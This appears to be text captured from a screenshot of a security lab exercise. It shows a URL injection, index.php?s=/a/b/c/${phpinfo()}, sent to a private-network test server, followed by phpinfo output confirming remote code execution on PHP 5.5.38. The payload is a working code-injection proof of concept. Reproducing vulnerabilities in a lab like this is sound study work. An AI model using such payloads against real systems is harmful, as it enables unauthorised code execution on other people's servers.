 不安全 192.168.190.131:8080/index.php?s=/a/b/c/${phpinfo()}
PHP Version 5.5.38
php
System
Linux db5c53b398f3 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-04-
09) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no